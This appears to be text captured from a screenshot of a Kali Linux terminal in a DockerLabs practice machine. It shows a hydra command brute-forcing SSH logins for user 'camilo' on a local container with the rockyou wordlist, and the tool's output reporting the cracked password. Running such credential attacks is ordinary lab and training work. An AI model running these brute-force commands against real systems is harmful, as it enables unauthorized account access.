 File Actions Edit View Help
kali@kali: ~ ×
kali@kali: ~/Desktop/DockerLabs/Vacaciones ×
┌──(kali㉿kali)-[~]
└─$ hydra -l "camilo" -P /usr/share/wordlists/rockyou.txt 172.17.0.2 ssh -t 2 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal p
urposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-19 22:23:22
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 2 tasks per 1 server, overall 2 tasks, 14344399 login tries (l:1/p:14344399), ~7172200 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[STATUS] 22.00 tries/min, 22 tries in 00:01h, 14344377 to do in 10866:58h, 2 active
[22][ssh] host: 172.17.0.2   login: camilo   password: password1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-19 22:24:27